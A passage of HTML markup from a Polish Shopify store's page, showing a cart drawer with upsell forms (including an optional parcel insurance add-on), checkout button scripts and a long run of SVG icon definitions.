              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_VzJQkB-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_VzJQkB3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47582255907152">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8704782106960" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
            
        
          
              
            
        
          
              
            
        
          
              
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 4.25rem;
    --image-size-number: 4.25;
    --image-border-radius: 0.2rem;
    --title-font-size: 1rem;
    --desc-font-size: 0.9rem;
    --price-font-size: 1rem;
    --border-radius: 0.6rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 0.0rem;
    --margin-bottom: 0.3rem;
  "
  id='UpsellsBlock--product_upsells_HcqpcJ'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-ubezpieczenie-przesylki {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="ubezpieczenie-przesylki"
            data-toggle="true"
            data-id="48643930358096"
            data-product-id="9238736208208"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container upsell-toggle-btn'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//eliksirmaroka.pl/cdn/shop/files/ubezpieczenie-przesylki-246012.png?v=1718791212&width=500"
                      alt="🔥Ubezpieczenie przesyłki - Eliksir Maroka"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      🔥Ubezpieczenie przesyłki (Opcjonalnie)
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>3,99 zł</span>
                      <span class='compare-price hidden'>3,99 zł</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    Na wypadek zagubienia, kradzieży i uszkodzenia przesyłki.
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_HcqpcJ-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_HcqpcJ1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48643930358096">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9238736208208" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 0.3rem;--margin-bottom: 0.6rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:0.5rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.8rem;'>
                      <span><strong>Suma</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00 zł</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings center text-color-text'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.3rem;--margin-bottom: 0.6rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Aktualizuj
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Przejdź do kasy
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24881545707856__content" class="shopify-section zpa-published-page-holder"><svg style="display:none;" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="btn-close" viewBox="0 0 48 48"> <path d="M38 12.83L35.17 10 24 21.17 12.83 10 10 12.83 21.17 24 10 35.17 12.83 38 24 26.83 35.17 38 38 35.17 26.83 24z"/> <path d="M0 0h48v48H0z" fill="none"/> </symbol> <symbol id="minusIcon" viewBox="0 0 12 12"> <path fill="currentColor" d="M11.14 4.8H.86c-.48 0-.86.36-.86.8v.8c0 .44.38.8.86.8h10.28c.48 0 .86-.36.86-.8v-.8c0-.44-.38-.8-.86-.8z"/> </symbol> <symbol id="plusIcon" viewBox="0 0 12 12"> <path fill="currentColor" d="M11.1 4.7H7.3V.9c0-.5-.4-.9-.9-.9h-.8c-.5 0-.9.4-.9.9v3.9H.9c-.5-.1-.9.3-.9.8v.9c0 .5.4.9.9.9h3.9v3.9c0 .5.4.9.9.9h.9c.5 0 .9-.4.9-.9v-4h3.9c.5 0 .9-.4.9-.9v-.8c-.3-.5-.7-.9-1.2-.9z"/> </symbol> <symbol id="arrowIcon" viewBox="0 0 15 9"> <path fill="currentColor" transform="matrix(0 1 1 0 3.13 -3.13)" d="M10.75 11.88a1.1 1.1 0 0 1-.8-.35L3.13 4.37l6.82-7.15a1.1 1.1 0 0 1 1.6 0c.44.46.44 1.21 0 1.68L6.31 4.37l5.22 5.48c.45.47.43 1.17 0 1.68-.13.15-.4.27-.8.35z"/> </symbol> <symbol id="quote-mark-left" viewBox="0 0 123.961 123.961"> <path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"/> </symbol> <symbol id="quote-mark-right" viewBox="0 0 975.036 975.036"> <path d="M925.036 57.197h-304c-27.6 0-50 22.4-50 50v304c0 27.601 22.4 50 50 50h145.5c-1.9 79.601-20.4 143.3-55.4 191.2-27.6 37.8-69.399 69.1-125.3 93.8-25.7 11.3-36.8 41.7-24.8 67.101l36 76c11.6 24.399 40.3 35.1 65.1 24.399 66.2-28.6 122.101-64.8 167.7-108.8 55.601-53.7 93.7-114.3 114.3-181.9 20.601-67.6 30.9-159.8 30.9-276.8v-239c0-27.599-22.401-50-50-50zM106.036 913.497c65.4-28.5 121-64.699 166.9-108.6 56.1-53.7 94.4-114.1 115-181.2 20.6-67.1 30.899-159.6 30.899-277.5v-239c0-27.6-22.399-50-50-50h-304c-27.6 0-50 22.4-50 50v304c0 27.601 22.4 50 50 50h145.5c-1.9 79.601-20.4 143.3-55.4 191.2-27.6 37.8-69.4 69.1-125.3 93.8-25.7 11.3-36.8 41.7-24.8 67.101l35.9 75.8c11.601 24.399 40.501 35.2 65.301 24.399z"/> </symbol> <symbol id="small-shopify-cart" viewBox="0 0 510 510"> <path d="M153,408c-28.05,0-51,22.95-51,51s22.95,51,51,51s51-22.95,51-51S181.05,408,153,408z M0,0v51h51l91.8,193.8L107.1,306 c-2.55,7.65-5.1,17.85-5.1,25.5c0,28.05,22.95,51,51,51h306v-51H163.2c-2.55,0-5.1-2.55-5.1-5.1v-2.551l22.95-43.35h188.7 c20.4,0,35.7-10.2,43.35-25.5L504.9,89.25c5.1-5.1,5.1-7.65,5.1-12.75c0-15.3-10.2-25.5-25.5-25.5H107.1L84.15,0H0z M408,408 c-28.05,0-51,22.95-51,51s22.95,51,51,51s51-22.95,51-51S436.05,408,408,408z" fill="#888888"/> </symbol> <symbol id="shopify-cart-2" viewBox="0 0 25 25"> <path d="M7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2zM1 2v2h2l3.6 7.59-1.35 2.45c-.16.28-.25.61-.25.96 0 1.1.9 2 2 2h12v-2H7.42c-.14 0-.25-.11-.25-.25l.03-.12.9-1.63h7.45c.75 0 1.41-.41 1.75-1.03l3.58-6.49c.08-.14.12-.31.12-.48 0-.55-.45-1-1-1H5.21l-.94-2H1zm16 16c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2z"/> <path d="M0 0h24v24H0z" fill="none"/> </symbol> <symbol id="navbarIconClose" viewBox="0 0 17 17"> <path d="M10.6 8.5l5.9-5.9c.6-.6.6-1.5 0-2.1-.6-.6-1.5-.6-2.1 0L8.5 6.4 2.6.4C2-.1 1-.1.4.4-.1 1-.1 2 .4 2.6l5.9 5.9-5.9 5.9c-.6.6-.6 1.5 0 2.1.6.6 1.5.6 2.1 0l5.9-5.9 5.9 5.9c.6.6 1.5.6 2.1 0 .6-.6.6-1.5 0-2.1l-5.8-5.9z"/> </symbol> <symbol id="navbar-icon" viewBox="0 0 20 18"> <path d="M.7 17.9h18.6c.4 0 .7-.3.7-.7v-1.8c0-.4-.3-.7-.7-.7H.7c-.4 0-.7.3-.7.7v1.8c0 .4.3.7.7.7M.7 10.5h18.6c.4 0 .7-.3.7-.7V8.1c0-.4-.3-.7-.7-.7H.7c-.4 0-.7.3-.7.7v1.8c0 .3.3.6.7.6M.7 3.2h18.6c.4 0 .7-.3.7-.7V.7c0-.4-.3-.7-.7-.7H.7C.3 0 0 .3 0 .7v1.8c0 .3.3.7.7.7"/> </symbol> <symbol id="shopify-cart" viewBox="0 0 20 20"> <path d="M17.6 16.1c0-.1-.1-.2-.1-.2l.2-1c.1-.6-.3-1.2-.8-1.2H7.6l-.2-1.3h10.2c.4 0 .7-.3.8-.7l1.6-8c.1-.6-.3-1.2-.8-1.2H5.5L5.2.8C5.1.3 4.8 0 4.4 0H.8C.4 0 0 .4 0 1v.6c0 .5.4.9.8.9h2.4L5.7 16c-.8.3-1.3 1.1-1.3 1.9 0 1.2.9 2.1 2.1 2.1h.2c1.1-.1 1.9-1 1.9-2.1 0-.7-.3-1.2-.8-1.6h7.5c-.3.3-.6.6-.7 1-.1.2-.1.4-.1.6 0 1.1.8 2 1.9 2.1h.4c1.1-.1 1.9-1 1.9-2.1 0-.8-.5-1.5-1.1-1.8z"/> </symbol> <symbol id="user-icon" viewBox="0 0 18 18"> <path d="M13.5 11h-1.9c-.8.4-1.6.6-2.6.6s-1.8-.2-2.6-.6H4.5C2 11 0 13.1 0 15.7v.6c0 1 .8 1.8 1.7 1.8h14.6c.9 0 1.7-.8 1.7-1.8v-.6c0-2.6-2-4.7-4.5-4.7M9 10c2.8 0 5-2.2 5-5s-2.2-5-5-5-5 2.2-5 5 2.2 5 5 5"/> </symbol> <symbol id="search-icon" viewBox="0 0 20 20"> <path d="M19.7 17.3l-3.9-3.9c-.2-.2-.4-.3-.7-.3h-.6c1.1-1.4 1.7-3.1 1.7-5 0-4.5-3.6-8.1-8.1-8.1S0 3.6 0 8.1s3.6 8.1 8.1 8.1c1.9 0 3.6-.6 5-1.7v.6c0 .2.1.5.3.7l3.9 3.9c.4.4 1 .4 1.3 0l1.1-1.1c.4-.4.4-.9 0-1.3zM8.1 13.1c-2.8 0-5-2.2-5-5s2.2-5 5-5 5 2.2 5 5-2.2 5-5 5z"/> </symbol> <symbol id="shop-icon" viewBox="0 0 20 18"> <path d="M19.6 3.7L17.5.5c-.3-.3-.6-.5-.9-.5H3.4c-.4 0-.7.2-.9.5L.4 3.7c-1.1 1.7-.1 4 1.9 4.2h.4c1 0 1.8-.4 2.4-1C5.7 7.6 6.6 8 7.5 8c1 0 1.8-.4 2.4-1 .6.6 1.4 1 2.4 1s1.8-.4 2.4-1c.6.6 1.4 1 2.4 1h.4c2.1-.3 3.1-2.6 2.1-4.3zM16.2 8.9V14H3.7V8.9c-.3.1-.7.1-.9.1h-.6c-.2 0-.3-.1-.5-.1V17c-.1.5.4 1 1 1h14.6c.6 0 1-.5 1-1V8.9c-.2.1-.3.1-.5.1h-.7c-.3 0-.6-.1-.9-.1z"/> </symbol> <symbol id="icon-droplet-first-twitter" viewBox="0 0 25 25"> <circle class="circle" fill="inherit" cx="12.5" cy="12.5" r="12.5"></circle> <path class="inner-figure" fill="currentColor" d="M18.679,9.229c-0.436,0.219-0.945,0.364-1.453,0.437c0.508-0.291,0.945-0.8,1.09-1.381 c-0.51,0.29-1.018,0.509-1.6,0.581c-0.436-0.509-1.09-0.8-1.889-0.8c-1.383,0-2.545,1.163-2.545,2.545c0,0.218,0,0.363,0.073,0.581 c-2.108-0.072-3.998-1.09-5.234-2.689c-0.218,0.363-0.363,0.8-0.363,1.309c0,0.872,0.437,1.672,1.163,2.108 c-0.437,0-0.8-0.146-1.163-0.291l0,0c0,1.235,0.872,2.253,2.035,2.472c-0.218,0.072-0.436,0.072-0.654,0.072 c-0.146,0-0.29,0-0.509-0.072c0.291,1.018,1.236,1.744,2.399,1.744c-0.873,0.654-1.963,1.091-3.126,1.091c-0.218,0-0.437,0-0.582,0 c1.091,0.727,2.472,1.163,3.926,1.163c4.653,0,7.196-3.853,7.196-7.197c0-0.145,0-0.218,0-0.363 C17.88,10.174,18.315,9.737,18.679,9.229"></path> </symbol> <symbol id="icon-droplet-first-pinterest" viewBox="0 0 25 25"> <circle class="circle" fill="inherit" cx="12.5" cy="12.5" r="12.5"></circle> <path class="inner-figure" fill="currentColor" d="M12.5,6.247c-3.417,0-6.18,2.763-6.18,6.18c0,2.544,1.526,4.726,3.708,5.67c0-0.437,0-0.944,0.072-1.453 c0.146-0.51,0.8-3.345,0.8-3.345s-0.219-0.362-0.219-0.944c0-0.944,0.51-1.6,1.163-1.6c0.581,0,0.8,0.437,0.8,0.944 c0,0.582-0.363,1.382-0.581,2.181c-0.146,0.654,0.362,1.163,0.944,1.163c1.163,0,1.962-1.526,1.962-3.271 c0-1.383-0.943-2.399-2.544-2.399c-1.89,0-3.053,1.382-3.053,2.98c0,0.509,0.146,0.944,0.437,1.235 c0.146,0.146,0.146,0.218,0.072,0.363c0,0.146-0.072,0.363-0.146,0.509c-0.073,0.146-0.146,0.218-0.291,0.146 c-0.872-0.363-1.235-1.31-1.235-2.326c0-1.745,1.454-3.854,4.435-3.854c2.325,0,3.926,1.744,3.926,3.563 c0,2.397-1.381,4.216-3.344,4.216c-0.654,0-1.31-0.363-1.526-0.799c0,0-0.363,1.453-0.438,1.672 c-0.146,0.509-0.362,0.944-0.653,1.308c0.582,0.146,1.163,0.22,1.745,0.22c3.416,0,6.179-2.764,6.179-6.18 C18.679,9.01,15.916,6.247,12.5,6.247"></path> </symbol> <symbol id="icon-droplet-first-facebook" viewBox="0 0 25 25"> <circle class="circle" fill="inherit" cx="12.5" cy="12.5" r="12.5"></circle> <path class="inner-figure" fill="currentColor" d="M10.191,10.675h1.31V9.44c0-0.582,0-1.381,0.436-1.891c0.438-0.582,1.019-0.944,1.963-0.944 c1.601,0,2.326,0.218,2.326,0.218l-0.291,1.891c0,0-0.509-0.146-1.018-0.146s-0.945,0.146-0.945,0.654v1.452h2.036l-0.146,1.817 h-1.891v6.397h-2.398v-6.397h-1.309v-1.817H10.191L10.191,10.675z"></path> </symbol> <symbol id="icon-droplet-first-googleplus" viewBox="0 0 25 25"> <circle class="circle" fill="inherit" cx="12.5" cy="12.5" r="12.5"></circle> <path class="inner-figure" fill="currentColor" d="M9.592,11.481v2.034c0,0,1.963,0,2.763,0c-0.437,1.311-1.091,2.035-2.763,2.035s-2.98-1.381-2.98-2.979 c0-1.673,1.31-2.98,2.98-2.98c0.872,0,1.454,0.29,1.963,0.728c0.437-0.438,0.363-0.509,1.455-1.454 c-0.874-0.8-2.109-1.31-3.417-1.31c-2.762,0-5.088,2.255-5.088,5.09s2.253,5.089,5.088,5.089c4.216,0,5.234-3.635,4.871-6.106 H9.592V11.481L9.592,11.481z"></path> <path class="inner-figure" fill="currentColor" d="M 18.752,11.554 L 18.752,9.811 17.516,9.811 17.516,11.554 15.699,11.554 15.699,12.79 17.516,12.79 17.516,14.607 18.752,14.607 18.752,12.79 20.496,12.79 20.496,11.554 z"></path> </symbol> <symbol id="icon-droplet-first-youtube" viewBox="0 0 25 25"> <circle class="circle" fill="inherit" cx="12.5" cy="12.5" r="12.5"></circle> <path class="inner-figure" fill="currentColor" d="M15.043,12.5l-4.072,2.398v-4.725L15.043,12.5z M18.822,14.681v-4.434c0,0,0-2.108-2.107-2.108H8.646 c0,0-2.107,0-2.107,2.108v4.434c0,0,0,2.107,2.107,2.107h8.069C16.641,16.788,18.822,16.788,18.822,14.681"></path> </symbol> <symbol id="icon-droplet-first-youtube2" viewBox="0 0 25 25"> <circle class="circle" fill="inherit" cx="12.5" cy="12.5" r="12.5"></circle> <path class="inner-figure" fill="currentColor" d="M15.045,8.284v2.326c-0.072,0.071-0.146,0.146-0.219,0.146c-0.072,0.072-0.146,0.072-0.146,0.072 c-0.072,0-0.072,0-0.145-0.072c0-0.073-0.072-0.073-0.072-0.146V8.21h-0.654v2.617c0,0.218,0.072,0.291,0.146,0.437 c0.072,0.072,0.217,0.146,0.363,0.146c0.145,0,0.217,0,0.361-0.073c0.146-0.072,0.219-0.146,0.363-0.291v0.364h0.654V8.285 L15.045,8.284L15.045,8.284z M13.082,8.429c-0.146-0.146-0.364-0.219-0.654-0.219c-0.291,0-0.509,0.073-0.728,0.219 c-0.146,0.146-0.29,0.363-0.29,0.581v1.601c0,0.29,0.071,0.509,0.218,0.653c0.146,0.146,0.363,0.219,0.654,0.219 s0.509-0.072,0.653-0.219c0.146-0.146,0.218-0.363,0.218-0.653V9.01C13.301,8.792,13.229,8.574,13.082,8.429z M12.646,10.682 c0,0.073,0,0.146-0.071,0.219c-0.073,0.072-0.146,0.072-0.22,0.072c-0.071,0-0.146,0-0.218-0.072s-0.072-0.146-0.072-0.219V9.01 c0-0.071,0-0.146,0.072-0.146c0.072-0.072,0.146-0.072,0.218-0.072c0.073,0,0.146,0,0.22,0.072c0.071,0.073,0.071,0.073,0.071,0.146 V10.682z M10.683,7.193l-0.436,1.672h-0.073L9.739,7.193H9.01l0.872,2.544v1.673h0.729V9.665l0.8-2.472H10.683L10.683,7.193z M15.627,14.607c0.072,0.072,0.072,0.146,0.072,0.219v0.291h-0.51v-0.291c0-0.146,0-0.219,0.072-0.219 c0.072-0.072,0.072-0.072,0.219-0.072C15.555,14.535,15.627,14.535,15.627,14.607z M13.736,14.607 c-0.072-0.072-0.072-0.072-0.146-0.072c-0.072,0-0.072,0-0.145,0c-0.074,0-0.074,0.072-0.146,0.072v1.744 c0.072,0.072,0.072,0.072,0.146,0.072c0.07,0,0.07,0,0.145,0c0.072,0,0.146,0,0.146-0.072s0.072-0.072,0.072-0.219V14.68 C13.736,14.68,13.736,14.607,13.736,14.607z M13.736,14.607c-0.072-0.072-0.072-0.072-0.146-0.072c-0.072,0-0.072,0-0.145,0 c-0.074,0-0.074,0.072-0.146,0.072v1.744c0.072,0.072,0.072,0.072,0.146,0.072c0.07,0,0.07,0,0.145,0c0.072,0,0.146,0,0.146-0.072 s0.072-0.072,0.072-0.219V14.68C13.736,14.68,13.736,14.607,13.736,14.607z M16.936,12.427h-8.87c-0.943,0-1.743,0.799-1.743,1.745 v1.816c0,0.945,0.8,1.746,1.743,1.746h8.87c0.945,0,1.744-0.801,1.744-1.746v-1.816C18.68,13.227,17.881,12.427,16.936,12.427z M10.465,13.662H9.811v3.271H9.158v-3.271H8.503v-0.58h1.963L10.465,13.662L10.465,13.662z M12.283,16.934h-0.582v-0.361 c-0.072,0.145-0.219,0.217-0.29,0.289c-0.146,0.072-0.22,0.072-0.291,0.072c-0.146,0-0.218-0.072-0.291-0.145 c-0.072-0.074-0.072-0.219-0.072-0.363V14.1h0.581v2.182c0,0.072,0,0.145,0.073,0.145c0,0,0.071,0.072,0.146,0.072 c0.072,0,0.072,0,0.146-0.072c0.072-0.072,0.146-0.072,0.146-0.145v-2.109h0.582v2.764h-0.146V16.934z M14.316,16.352 c0,0.219-0.07,0.363-0.145,0.438c-0.072,0.072-0.219,0.146-0.363,0.146s-0.219,0-0.291-0.074c-0.072-0.072-0.146-0.072-0.219-0.217 v0.217h-0.582v-3.854h0.582v1.236c0.072-0.072,0.146-0.146,0.219-0.219s0.146-0.072,0.291-0.072s0.291,0.072,0.438,0.146 c0.07,0.146,0.145,0.289,0.145,0.51v1.744h-0.074V16.352z M16.281,15.553h-1.092v0.51c0,0.145,0,0.219,0.072,0.291 s0.072,0.072,0.219,0.072c0.072,0,0.146,0,0.219-0.072s0.072-0.146,0.072-0.291v-0.146h0.58v0.146c0,0.291-0.07,0.51-0.217,0.652 c-0.146,0.146-0.363,0.221-0.654,0.221s-0.438-0.074-0.582-0.221c-0.145-0.145-0.219-0.361-0.219-0.652v-1.236 c0-0.217,0.074-0.438,0.219-0.58c0.146-0.146,0.363-0.219,0.582-0.219c0.291,0,0.438,0.072,0.582,0.219 c0.145,0.145,0.219,0.363,0.219,0.58V15.553L16.281,15.553z M13.518,14.535c-0.07,0-0.07,0-0.145,0 c-0.072,0-0.072,0.072-0.146,0.072v1.744c0.072,0.072,0.072,0.072,0.146,0.072c0.072,0,0.072,0,0.145,0c0.074,0,0.146,0,0.146-0.072 s0.074-0.072,0.074-0.219V14.68c0-0.072,0-0.146-0.074-0.219C13.664,14.535,13.592,14.535,13.518,14.535z M13.736,14.607 c-0.072-0.072-0.072-0.072-0.146-0.072c-0.072,0-0.072,0-0.145,0c-0.074,0-0.074,0.072-0.146,0.072v1.744 c0.072,0.072,0.072,0.072,0.146,0.072c0.07,0,0.07,0,0.145,0c0.072,0,0.146,0,0.146-0.072s0.072-0.072,0.072-0.219V14.68 C13.736,14.68,13.736,14.607,13.736,14.607z M13.736,14.607c-0.072-0.072-0.072-0.072-0.146-0.072c-0.072,0-0.072,0-0.145,0 c-0.074,0-0.074,0.072-0.146,0.072v1.744c0.072,0.072,0.072,0.072,0.146,0.072c0.07,0,0.07,0,0.145,0c0.072,0,0.146,0,0.146-0.072 s0.072-0.072,0.072-0.219V14.68C13.736,14.68,13.736,14.607,13.736,14.607z"></path> </symbol> <symbol id="icon-droplet-first-tumblr" viewBox="0 0 25 25"> <circle class="circle" fill="inherit" cx="12.5" cy="12.5" r="12.5"></circle> <path class="inner-figure" fill="currentColor" d="M12.789,6.321v3.126h2.907v1.963h-2.907v3.198c0,0.727,0.072,1.164,0.146,1.381 c0.072,0.219,0.218,0.363,0.437,0.51c0.291,0.146,0.582,0.217,0.945,0.217c0.652,0,1.234-0.217,1.889-0.58v1.963 c-0.508,0.219-1.018,0.436-1.453,0.51c-0.436,0.07-0.873,0.145-1.381,0.145c-0.582,0-1.09-0.072-1.527-0.219 c-0.436-0.146-0.8-0.363-1.09-0.58c-0.291-0.291-0.509-0.582-0.654-0.873s-0.146-0.727-0.146-1.309V11.41H8.5V9.666 C9.009,9.52,9.373,9.302,9.736,9.011s0.653-0.653,0.8-1.091c0.219-0.436,0.364-0.943,0.437-1.599L12.789,6.321L12.789,6.321z"></path> </symbol> <symbol id="icon-droplet-first-apple" viewBox="0 0 25 25"> <circle class="circle" fill="inherit" cx="12.5" cy="12.5" r="12.5"></circle> <path class="inner-figure" fill="currentColor" d="M17.949,15.335c-0.291,0.654-0.436,0.945-0.799,1.526c-0.51,0.8-1.236,1.817-2.182,1.817 c-0.799,0-1.018-0.509-2.108-0.509c-1.09,0-1.309,0.509-2.107,0.509c-0.945,0-1.6-0.872-2.108-1.672 c-1.454-2.253-1.6-4.798-0.727-6.179c0.654-1.018,1.672-1.526,2.616-1.526c0.945,0,1.6,0.509,2.399,0.509 c0.8,0,1.236-0.509,2.398-0.509c0.873,0,1.746,0.436,2.4,1.235C15.551,11.555,15.842,14.535,17.949,15.335L17.949,15.335z M14.389,8.284c0.436-0.509,0.727-1.236,0.58-2.036c-0.654,0.073-1.453,0.437-1.889,1.019c-0.437,0.509-0.728,1.235-0.655,1.962 C13.225,9.302,13.951,8.865,14.389,8.284L14.389,8.284z"></path> </symbol> <symbol id="icon-droplet-first-behance" viewBox="0 0 25 25"> <circle class="circle" fill="inherit" cx="12.5" cy="12.5" r="12.5"></circle> <path class="inner-figure" fill="currentColor" d="M11.981,9.364c0.221,0.297,0.369,0.742,0.369,1.185c0,0.445-0.148,0.89-0.369,1.112 c-0.147,0.148-0.295,0.296-0.59,0.444c0.369,0.148,0.664,0.371,0.885,0.667c0.221,0.297,0.295,0.667,0.295,1.111 c0,0.445-0.147,0.889-0.37,1.259c-0.147,0.223-0.294,0.444-0.517,0.593c-0.221,0.222-0.516,0.297-0.885,0.37 c-0.369,0.075-0.737,0.075-1.107,0.075H6.226v-7.63h3.763C10.948,8.549,11.612,8.846,11.981,9.364z M7.775,9.883v1.704h1.918 c0.37,0,0.591-0.074,0.812-0.222c0.222-0.148,0.295-0.37,0.295-0.667c0-0.37-0.147-0.592-0.443-0.74 c-0.221-0.075-0.517-0.148-0.885-0.148H7.775V9.883z M7.775,12.92v2.073h1.918c0.37,0,0.591-0.073,0.812-0.147 c0.369-0.147,0.517-0.518,0.517-0.963c0-0.37-0.147-0.667-0.517-0.814c-0.221-0.074-0.442-0.148-0.812-0.148H7.775z M17.293,10.698 c0.37,0.148,0.739,0.445,0.96,0.815c0.222,0.37,0.369,0.74,0.443,1.185c0.073,0.296,0.073,0.667,0.073,1.112h-4.206 c0,0.592,0.222,0.962,0.591,1.185c0.221,0.147,0.517,0.222,0.812,0.222c0.369,0,0.59-0.074,0.811-0.296 c0.148-0.074,0.223-0.222,0.296-0.37h1.55c-0.074,0.37-0.222,0.666-0.59,1.036c-0.517,0.594-1.256,0.815-2.141,0.815 c-0.737,0-1.401-0.222-1.992-0.741c-0.59-0.444-0.886-1.259-0.886-2.296c0-0.963,0.296-1.778,0.813-2.296s1.181-0.814,2.065-0.814 C16.482,10.401,16.925,10.476,17.293,10.698z M15.08,11.958c-0.222,0.222-0.369,0.519-0.369,0.889h2.582 c0-0.37-0.146-0.667-0.368-0.889c-0.222-0.223-0.517-0.296-0.886-0.296C15.597,11.661,15.302,11.735,15.08,11.958z M17.589,8.921 h-3.32v0.962h3.32V8.921z"></path> </symbol> <symbol id="icon-droplet-first-vimeo" viewBox="0 0 25 25"> <circle class="circle" fill="inherit" cx="12.5" cy="12.5" r="12.5"></circle> <path class="inner-figure" fill="currentColor" d="M18.68,9.882c-0.074,1.236-0.873,2.835-2.545,4.944c-1.674,2.18-3.125,3.27-4.289,3.27 c-0.729,0-1.31-0.652-1.817-1.963c-0.364-1.234-0.654-2.471-1.019-3.634c-0.363-1.309-0.8-1.963-1.162-1.963 